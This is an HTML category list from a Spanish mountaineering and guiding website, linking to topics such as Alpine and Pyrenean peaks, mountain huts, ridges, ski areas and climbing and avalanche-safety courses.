	<li class="cat-item cat-item-708"><a href="https://martinelorza.com/es/category/ancash/" >Ancash</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://martinelorza.com/es/category/andes/" >Andes</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://martinelorza.com/es/category/andes-e-peru/" >Andes e peru</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://martinelorza.com/es/category/andinismo/" >andinismo</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://martinelorza.com/es/category/andorra/" >andorra</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://martinelorza.com/es/category/aneou/" >Aneou</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://martinelorza.com/es/category/aneto/" >Aneto</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://martinelorza.com/es/category/anie/" >Anie</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://martinelorza.com/es/category/antartida/" >antartida</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://martinelorza.com/es/category/apes/" >Apes</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://martinelorza.com/es/category/aragues-del-puerto/" >Aragues del Puerto</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://martinelorza.com/es/category/aralar/" >Aralar</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://martinelorza.com/es/category/arandu/" >arandu</a>
</li>
	<li class="cat-item cat-item-1400"><a href="https://martinelorza.com/es/category/arbara-este/" >Arbara este</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://martinelorza.com/es/category/arcteryx/" >Arcteryx</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://martinelorza.com/es/category/arette/" >Arette</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://martinelorza.com/es/category/argentiere/" >Argentiere</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://martinelorza.com/es/category/ariege/" >Ariege</a>
</li>
	<li class="cat-item cat-item-783"><a href="https://martinelorza.com/es/category/arista-ataun/" >arista Ataun</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://martinelorza.com/es/category/arista-de-cosmicos/" >Arista de Cosmicos</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://martinelorza.com/es/category/arista-de-los-murcielagos/" >arista de los Murcielagos</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://martinelorza.com/es/category/arista-de-pena-alta/" >arista de peña Alta</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://martinelorza.com/es/category/arista-de-urrestei/" >Arista de Urrestei</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://martinelorza.com/es/category/arista-jentilbaratza/" >arista Jentilbaratza</a>
</li>
	<li class="cat-item cat-item-1386"><a href="https://martinelorza.com/es/category/arista-mittellegi/" >Arista Mittellegi</a>
</li>
	<li class="cat-item cat-item-1621"><a href="https://martinelorza.com/es/category/arista-occidental-de-palomares/" >arista occidental de palomares</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://martinelorza.com/es/category/arista-sur-del-balerdi/" >Arista Sur del Balerdi</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://martinelorza.com/es/category/arista-txindoki/" >arista txindoki</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://martinelorza.com/es/category/arlas/" >Arlas</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://martinelorza.com/es/category/armas-de-6o-categoria/" >armas de 6º categoria</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://martinelorza.com/es/category/arnes-arcteryx/" >arnes Arcteryx</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://martinelorza.com/es/category/arolla/" >Arolla</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://martinelorza.com/es/category/arrens-marsous/" >Arrens Marsous</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://martinelorza.com/es/category/arsita-de-los-caracoles/" >arsita de los caracoles</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://martinelorza.com/es/category/arst-de-larra/" >arst de Larra</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://martinelorza.com/es/category/artiga-de-lin/" >Artiga de Lin</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://martinelorza.com/es/category/aspe-cara-nne/" >Aspe cara NNE</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://martinelorza.com/es/category/astazous/" >Astazous</a>
</li>
	<li class="cat-item cat-item-351"><a href="https://martinelorza.com/es/category/astun/" >Astun</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://martinelorza.com/es/category/atxarte/" >Atxarte</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://martinelorza.com/es/category/autorrescate-en-pared/" >autorrescate en pared</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://martinelorza.com/es/category/avalanchas/" >avalanchas</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://martinelorza.com/es/category/avalanchas-de-nieve/" >avalanchas de nieve</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://martinelorza.com/es/category/ayas/" >Ayas</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://martinelorza.com/es/category/ayna-la-suiza-manchega/" >Ayna-La suiza manchega</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://martinelorza.com/es/category/ayous/" >Ayous</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://martinelorza.com/es/category/bachetas/" >Bachetas</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://martinelorza.com/es/category/balaitus/" >Balaitus</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://martinelorza.com/es/category/balcon-de-pineta/" >Balcon de Pineta</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://martinelorza.com/es/category/balneario-de-panticosa/" >Balneario de Panticosa</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://martinelorza.com/es/category/baqueira-beret/" >Baqueira Beret</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://martinelorza.com/es/category/barrage-de-ossue/" >Barrage de Ossue</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://martinelorza.com/es/category/barranquismo/" >barranquismo</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://martinelorza.com/es/category/barre-des-ecrins/" >Barre des Ecrins</a>
</li>
	<li class="cat-item cat-item-1456"><a href="https://martinelorza.com/es/category/basurdeen-begiratokia/" >basurdeen begiratokia</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://martinelorza.com/es/category/belagoa/" >Belagoa</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://martinelorza.com/es/category/benasque/" >Benasque</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://martinelorza.com/es/category/berna/" >Berna</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://martinelorza.com/es/category/bernera/" >Bernera</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://martinelorza.com/es/category/biancograt/" >Biancograt</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://martinelorza.com/es/category/bielsa/" >bielsa</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://martinelorza.com/es/category/bielsa-grabacion-ktx/" >bielsa grabacion KTX</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://martinelorza.com/es/category/bisaurin/" >Bisaurin</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://martinelorza.com/es/category/bishorn/" >Bishorn</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://martinelorza.com/es/category/bloqueador/" >Bloqueador</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://martinelorza.com/es/category/bourg-saint-pierre/" >bourg saint pierre</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://martinelorza.com/es/category/brazatos/" >Brazatos</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://martinelorza.com/es/category/brecha-de-neouvielle/" >Brecha de Neouvielle</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://martinelorza.com/es/category/breithorn/" >Breithorn</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://martinelorza.com/es/category/brevent/" >Brevent</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://martinelorza.com/es/category/cabana-bertol/" >cabaña bertol</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://martinelorza.com/es/category/cabana-de-soques/" >Cabaña de Soques</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://martinelorza.com/es/category/cabana-de-trient/" >Cabaña de Trient</a>
</li>
	<li class="cat-item cat-item-621"><a href="https://martinelorza.com/es/category/cabana-des-dix/" >Cabaña des Dix</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://martinelorza.com/es/category/cabana-mont-fort/" >Cabaña Mont Fort</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://martinelorza.com/es/category/cabana-prafleuri/" >Cabaña Prafleuri</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://martinelorza.com/es/category/cabana-tracuit/" >cabaña Tracuit</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://martinelorza.com/es/category/cabane-de-vignettes/" >Cabane de Vignettes</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://martinelorza.com/es/category/cabane-tschierva/" >Cabane Tschierva</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://martinelorza.com/es/category/cabo-de-ogono/" >Cabo de Ogoño</a>
</li>
	<li class="cat-item cat-item-1069"><a href="https://martinelorza.com/es/category/cabo-ogono/" >Cabo Ogoño</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://martinelorza.com/es/category/calcena/" >Calcena</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://martinelorza.com/es/category/cambales/" >Cambales</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://martinelorza.com/es/category/campbielpirineos/" >CampbielPirineos</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://martinelorza.com/es/category/canal-del-ordiguer/" >Canal del Ordiguer</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://martinelorza.com/es/category/canalroya/" >Canalroya</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://martinelorza.com/es/category/candanchu/" >Candanchu</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://martinelorza.com/es/category/canfranc/" >Canfranc</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://martinelorza.com/es/category/cap-de-long/" >Cap de Long</a>
</li>
	<li class="cat-item cat-item-1509"><a href="https://martinelorza.com/es/category/cap-des-closos/" >cap des closos</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://martinelorza.com/es/category/cara-norte-monte-perdido/" >Cara Norte Monte Perdido</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://martinelorza.com/es/category/cara-norte-tour-ronde/" >Cara Norte Tour Ronde</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://martinelorza.com/es/category/cardano-de-abajo/" >Cardaño de Abajo</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://martinelorza.com/es/category/cardano-de-arriba/" >Cardaño de Arriba</a>
</li>
	<li class="cat-item cat-item-711"><a href="https://martinelorza.com/es/category/carrascal/" >Carrascal</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://martinelorza.com/es/category/carrozas-26-aniversario/" >carrozas 26 aniversario</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://martinelorza.com/es/category/castor/" >Castor</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://martinelorza.com/es/category/castro-valnera/" >Castro Valnera</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://martinelorza.com/es/category/caucaso/" >Caucaso</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://martinelorza.com/es/category/cauterets/" >Cauterets</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://martinelorza.com/es/category/cerro-gran-vista/" >Cerro Gran Vista</a>
</li>
	<li class="cat-item cat-item-649"><a href="https://martinelorza.com/es/category/cerro-maito/" >Cerro Maito</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://martinelorza.com/es/category/cervinia/" >Cervinia</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://martinelorza.com/es/category/cervino/" >Cervino</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://martinelorza.com/es/category/chamonix/" >Chamonix</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://martinelorza.com/es/category/chamonix-zermatt/" >Chamonix-Zermatt</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://martinelorza.com/es/category/champagny/" >Champagny</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://martinelorza.com/es/category/champex/" >Champex</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://martinelorza.com/es/category/chaqueta-alpha-lt-arcteryx/" >chaqueta alpha lt Arcteryx</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://martinelorza.com/es/category/chimenea-de-las-neous/" >Chimenea de las Neous</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://martinelorza.com/es/category/chinborazo/" >Chinborazo</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://martinelorza.com/es/category/chinebral/" >Chinebral</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://martinelorza.com/es/category/cimalp/" >Cimalp</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://martinelorza.com/es/category/circo-de-troumouse/" >Circo de Troumouse</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://martinelorza.com/es/category/club-vasco-de-camping-elkartea/" >Club Vasco de Camping Elkartea</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://martinelorza.com/es/category/cogne/" >Cogne</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://martinelorza.com/es/category/col-de-bonida/" >Col de Bonida</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://martinelorza.com/es/category/col-de-chardonnet/" >Col de Chardonnet</a>
</li>
	<li class="cat-item cat-item-611"><a href="https://martinelorza.com/es/category/col-de-l/" >Col de L</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://martinelorza.com/es/category/col-de-la-brenva/" >Col de la Brenva</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://martinelorza.com/es/category/col-de-suzon/" >Col de Suzon</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://martinelorza.com/es/category/col-de-valpelline/" >Col de Valpelline</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://martinelorza.com/es/category/col-du-mont-brulle/" >Col du Mont Brulle</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://martinelorza.com/es/category/col-grande-casse/" >Col Grande Casse</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://martinelorza.com/es/category/collado-de-coronas/" >Collado de Coronas</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://martinelorza.com/es/category/collado-de-izas/" >Collado de izas</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://martinelorza.com/es/category/collado-de-secus/" >Collado de secus</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://martinelorza.com/es/category/collado-del-cilindro/" >collado del Cilindro</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://martinelorza.com/es/category/conangles/" >Conangles</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://martinelorza.com/es/category/congost-terradets/" >congost terradets</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://martinelorza.com/es/category/cordillera-blanca/" >Cordillera Blanca</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://martinelorza.com/es/category/cordillera-cantabrica/" >cordillera cantabrica</a>
</li>
	<li class="cat-item cat-item-698"><a href="https://martinelorza.com/es/category/cordillera-huayhuash/" >Cordillera Huayhuash</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://martinelorza.com/es/category/cordinanes/" >Cordiñanes</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://martinelorza.com/es/category/coronavirus/" >coronavirus</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://martinelorza.com/es/category/corredor-de-la-fourche/" >corredor de la fourche</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://martinelorza.com/es/category/corredor-de-la-y/" >Corredor de la Y</a>
</li>
	<li class="cat-item cat-item-1495"><a href="https://martinelorza.com/es/category/corredor-de-los-navarros/" >corredor de los navarros</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://martinelorza.com/es/category/corredor-del-friero/" >Corredor del Friero</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://martinelorza.com/es/category/corredor-del-gayolo/" >Corredor del Gayolo</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://martinelorza.com/es/category/corredor-del-pico-del-aguila/" >Corredor del Pico del Aguila</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://martinelorza.com/es/category/corredor-estasen/" >corredor estasen</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://martinelorza.com/es/category/corredor-intermission/" >Corredor Intermission</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://martinelorza.com/es/category/corredor-jean-arlaud/" >Corredor Jean Arlaud</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://martinelorza.com/es/category/corredor-la-forcanada/" >corredor La Forcanada</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://martinelorza.com/es/category/corredor-swan/" >Corredor Swan</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://martinelorza.com/es/category/corredpr-sacro/" >corredpr sacro</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://martinelorza.com/es/category/couloir-de-gaube/" >Couloir de Gaube</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://martinelorza.com/es/category/courmayeur/" >Courmayeur</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://martinelorza.com/es/category/crampones/" >crampones</a>
</li>
	<li class="cat-item cat-item-1570"><a href="https://martinelorza.com/es/category/cresta-de-benicadell/" >cresta de benicadell</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://martinelorza.com/es/category/cresta-de-troumouse/" >cresta de troumouse</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://martinelorza.com/es/category/cresta-del-boron/" >cresta del boron</a>
</li>
	<li class="cat-item cat-item-1219"><a href="https://martinelorza.com/es/category/cresta-occidental-de-palomares/" >Cresta Occidental de Palomares</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://martinelorza.com/es/category/cresta-urquiza-olmo/" >cresta urquiza-olmo</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://martinelorza.com/es/category/crestas-pirineos/" >crestas pirineos</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://martinelorza.com/es/category/cuacaso/" >Cuacaso</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://martinelorza.com/es/category/culivillas/" >culivillas</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://martinelorza.com/es/category/cumbre-copenhague/" >cumbre copenhague</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://martinelorza.com/es/category/curavacas/" >Curavacas</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://martinelorza.com/es/category/curso-alpinismo/" >curso alpinismo</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://martinelorza.com/es/category/curso-arva/" >curso arva</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://martinelorza.com/es/category/curso-autorrescate-glaciar/" >curso autorrescate glaciar</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://martinelorza.com/es/category/curso-de-autorrescate-glaciar/" >Curso de Autorrescate glaciar</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://martinelorza.com/es/category/curso-de-escalada/" >curso de escalada</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://martinelorza.com/es/category/curso-escalada-calasica/" >curso escalada calasica</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://martinelorza.com/es/category/curso-escalada-clasica/" >curso escalada clasica</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://martinelorza.com/es/category/curso-escalada-en-hielo/" >curso escalada en hielo</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://martinelorza.com/es/category/curso-escalada-en-roca/" >curso escalada en roca</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://martinelorza.com/es/category/curso-esqui-de-montana/" >curso esqui de montaña</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://martinelorza.com/es/category/curso-esqui-de-travesia/" >curso esqui de travesia</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://martinelorza.com/es/category/curso-esqui-fuera-de-pista/" >curso esqui fuera de pista</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://martinelorza.com/es/category/curso-gps/" >curso GPS</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://martinelorza.com/es/category/curso-prevencion-de-aludes-y-uso-de-arva/" >curso prevencion de aludes y uso de arva</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://martinelorza.com/es/category/curso-primeros-auxilios/" >curso primeros auxilios</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://martinelorza.com/es/category/curso-uso-de-arva-dva/" >curso uso de Arva-Dva</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://martinelorza.com/es/category/cuyocraju/" >Cuyocraju</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://martinelorza.com/es/category/cvce/" >CVCE</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://martinelorza.com/es/category/de-nieve/" >de nieve</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://martinelorza.com/es/category/dent-blanche/" >Dent Blanche</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://martinelorza.com/es/category/directa-de-los-martinez/" >directa de los martinez</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://martinelorza.com/es/category/dom-de-mischabel/" >dom de mischabel</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://martinelorza.com/es/category/dom-hutte/" >Dom hutte</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://martinelorza.com/es/category/dome-de-neiges-des-ecrins/" >Dome de neiges des Ecrins</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://martinelorza.com/es/category/domes-de-miage/" >domes de Miage</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://martinelorza.com/es/category/donostia-kultura/" >donostia kultura</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://martinelorza.com/es/category/duforspitze/" >Duforspitze</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://martinelorza.com/es/category/dufourspitze/" >Dufourspitze</a>
</li>
	<li class="cat-item cat-item-749"><a href="https://martinelorza.com/es/category/duranguesado/" >Duranguesado</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://martinelorza.com/es/category/ecrins/" >ecrins</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://martinelorza.com/es/category/ecuador/" >Ecuador</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://martinelorza.com/es/category/egandin-bernina/" >Egandin-Bernina</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://martinelorza.com/es/category/egino/" >Egino</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://martinelorza.com/es/category/egu-berri-on/" >egu berri on</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://martinelorza.com/es/category/eguino/" >Eguino</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://martinelorza.com/es/category/eiger/" >Eiger</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://martinelorza.com/es/category/eitb-gailurra/" >EITB Gailurra</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://martinelorza.com/es/category/el-almorchon/" >el almorchon</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://martinelorza.com/es/category/el-chorro/" >El Chorro</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://martinelorza.com/es/category/elbrus/" >Elbrus</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://martinelorza.com/es/category/elkar/" >Elkar</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://martinelorza.com/es/category/embalse-de-ip/" >Embalse de Ip</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://martinelorza.com/es/category/engandin/" >Engandin</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://martinelorza.com/es/category/entrenamiento/" >Entrenamiento</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://martinelorza.com/es/category/entrevista-berria/" >entrevista Berria</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://martinelorza.com/es/category/eriste/" >Eriste</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://martinelorza.com/es/category/escalada/" >escalada</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://martinelorza.com/es/category/escalada-de-1o/" >escalada de 1º</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://martinelorza.com/es/category/escalada-deportiva/" >escalada deportiva</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://martinelorza.com/es/category/escalada-en-aristas/" >escalada en aristas</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://martinelorza.com/es/category/escalada-en-crestas/" >Escalada en crestas</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://martinelorza.com/es/category/escalada-en-hielo/" >escalada en hielo</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://martinelorza.com/es/category/escalada-en-roca/" >escalada en roca</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://martinelorza.com/es/category/escalada-equipada/" >escalada equipada</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://martinelorza.com/es/category/escalada-levante/" >Escalada Levante</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://martinelorza.com/es/category/escuela-de-escalada/" >escuela de escalada</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://martinelorza.com/es/category/espagne/" >Espagne</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://martinelorza.com/es/category/espiguete/" >Espiguete</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://martinelorza.com/es/category/espolon-del-gallego/" >Espolon del Gallego</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://martinelorza.com/es/category/esqui/" >esqui</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://martinelorza.com/es/category/esqui-de-fondo/" >esqui de fondo</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://martinelorza.com/es/category/esqui-de-montana/" >esqui de montaña</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://martinelorza.com/es/category/esqui-de-travesia/" >esqui de travesia</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://martinelorza.com/es/category/esqui-fuera-de-pista/" >esqui fuera de pista</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://martinelorza.com/es/category/esqui-pirineos/" >esqui pirineos</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://martinelorza.com/es/category/esqui-puente-de-la-inmaculada/" >esqui puente de la Inmaculada</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://martinelorza.com/es/category/estacion-de-esqui-de-sierra-nevada/" >Estacion de esquí de Sierra Nevada</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://martinelorza.com/es/category/esteragne/" >Esteragne</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://martinelorza.com/es/category/estrecho-de-mascarat/" >Estrecho de Mascarat</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://martinelorza.com/es/category/euskal-herria/" >euskal herria</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://martinelorza.com/es/category/eveque/" >eveque</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://martinelorza.com/es/category/excursion-con-raquetas/" >excursion con raquetas</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://martinelorza.com/es/category/expedicion-spantik/" >Expedicion Spantik</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://martinelorza.com/es/category/expediciones/" >expediciones</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://martinelorza.com/es/category/ezkaurre/" >Ezkaurre</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://martinelorza.com/es/category/faro-de-la-plata/" >Faro de la plata</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://martinelorza.com/es/category/feliz-navidad/" >feliz navidad</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://martinelorza.com/es/category/ferplecke/" >Ferplecke</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://martinelorza.com/es/category/festigrat/" >festigrat</a>
</li>
	<li class="cat-item cat-item-588"><a href="https://martinelorza.com/es/category/fieschgletcher/" >Fieschgletcher</a>
</li>
	<li class="cat-item cat-item-1619"><a href="https://martinelorza.com/es/category/fin-temporada-alpina-estival/" >fin temporada alpina estival</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://martinelorza.com/es/category/finsteraarhorn/" >Finsteraarhorn</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://martinelorza.com/es/category/finsteraarhornhutte/" >Finsteraarhornhutte</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://martinelorza.com/es/category/forjas-de-abel/" >Forjas de Abel</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://martinelorza.com/es/category/formiga/" >Formiga</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://martinelorza.com/es/category/formigal/" >Formigal</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://martinelorza.com/es/category/frio-siberiano/" >frio siberiano</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://martinelorza.com/es/category/fuentes-carrionas/" >Fuentes Carrionas</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://martinelorza.com/es/category/furco/" >Furco</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://martinelorza.com/es/category/galibier/" >Galibier</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://martinelorza.com/es/category/ganbo-parque-natural-de-aralar/" >Ganbo.Parque Natural de aralar</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://martinelorza.com/es/category/gavarnie/" >Gavarnie</a>
</li>
